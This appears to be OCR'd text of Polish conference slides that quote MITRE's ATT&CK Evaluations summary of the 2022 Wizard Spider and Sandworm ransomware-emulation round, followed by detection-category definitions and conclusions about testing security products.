

### Wizard Spider + Sandworm (2022) **Evaluation**

Wizard Spider is a financially motivated criminal group that has been conducting ransomware campaigns since at least August 2018 against a variety of organizations, ranging from major corporations to hospitals. [1] [2] Sandworm Team is a destructive Russian threat group that has been attributed to Russian GRU Unit 74455 by the U.S. Department of Justice and U.K. National Cyber Security Centre. Sandworm Team's most notable attacks include the 2015 and 2016 targeting of Ukrainian electrical companies and 2017's NotPetya attacks. Sandworm Team has been active since at least 2009, [1] [2] [3] [4]

This round will focus on how multiple groups abuse Data Encrypted For Impact (T1486). In Wizard Spider's case, they have leveraged data encryption for ransomware, including the widely known Ryuk malware (S0446). Sandworm, on the other hand, leveraged encryption for the destruction of data, perhaps most notably with their NotPetya malware (S0368) that disquised itself as ransomware. While the common thread to this year's evaluations is Data Encrypted for Impact, both groups have substantial reporting on a broad range of post-exploitation tradecraft. Our evaluation puts security solution vendors that participate through a rigorous emulation covering two scenarios around Wizard Spider and Sandworm TTPs.

### **Wizard Spider**

### Scenario

This scenario begins with a legitimate user downloading and executing Emotet, a malicious payload delivered via spearphishing attacks. Once the enterprise network is identified, Emotet installs persistence, conducts initial reconnaissance, and downloads Trickbot. Wizard Spider navigates through the network in search of the Domain Controllers, installing persistence and conducting privilege escalation using Mimikatz and Rubeus along the way. Wizard Spider stops and kills all backup services and processes on the Domain Controller. Once completed, Ryuk is executed throughout the environment, encrypting files and dropping a ransom note at each folder.

### **Learn More**

## # MITRE ATT&CK EVALUATIONS

## $\prod$   $\equiv$  MITRE<br>ENGENUITY. Evaluations



conducting ransomware campaigns since at least August 2018 against a variety of organizations, ranging from major corporations to hospitals. [1] [2] Sandworm Team is a destructive Russian threat group that has been attributed to Russian GRU Unit 74455 by the U.S. Department of Justice and U.K. National Cyber Security Centre. Sandworm Team's most notable attacks include the 2015 and 2016 targeting of Ukrainian electrical companies and 2017's NotPetya attacks. Sandworm Team has been active since at least 2009. [1] [2] [3] [4]

This round will focus on how multiple groups abuse Data Encrypted For Impact (T1486). In Wizard Spider's case, they have leveraged data encryption for ransomware, including the widely known Ryuk malware (S0446). Sandworm, on the other hand, leveraged encryption for the destruction of data, perhaps most notably with their NotPetya malware (S0368) that disquised itself as ransomware. While the common thread to this year's evaluations is Data Encrypted for Impact, both groups have substantial reporting on a broad range of post-exploitation tradecraft Our evaluation puts security solution vendors that participate through a rigorous emulation covering two scenarios around Wizard Spider and Sandworm TTPs.

**Learn More** 

Results  $\rightarrow$ Resources  $\bullet$  **Get Evaluated** 

Emotet, a malicious payload delivered via spearphishing attacks. Once the enterprise network is identified, Emotet installs persistence, conducts initial reconnaissance, and downloads Trickbot, Wizard Spider navigates through the network in search of the Domain Controllers, installing persistence and conducting privilege escalation using Mimikatz and Rubeus along the way. Wizard Spider stops and kills all backup services and processes on the Domain Controller. Once completed, Ryuk is executed throughout the environment, encrypting files and dropping a ransom note at each folder.



Collapse

37

## **# MITRE ATT&CK EVALUATIONS**



## **# PODSUMOWANIE – WYKRYCIA - KATEGORIE**

> Pokrycie analityczne – ilość zdarzeń wzbogaconych o dane analityczne

> Pokrycie telemetryczne – ilość zdarzeń zawierających tylko minimalnie

przetworzone dane

> Widoczność – łączna ilość zdarzeń analitycznych i telemetrycznych

> Łączna liczba detekcji (statystyka porzucona w 2022)



## **# WNIOSKI**

- > Czy testować? Tak
- > Przemyśleć procedurę testową, poszukać narzędzi
- > Nie wyciągać pochopnych wniosków
- > Wziąć pod uwagę czynniki zewnętrzne (np. kto wdrażał)
- > Szukać potwierdzenia dla własnych obserwacji
- > Szukać opracowań w danym temacie
- # DZIĘKUJĘ ZA UWAGĘ
- # logout
- kuba@OpenSecurity.pl
- OpenSecurity.pl/psm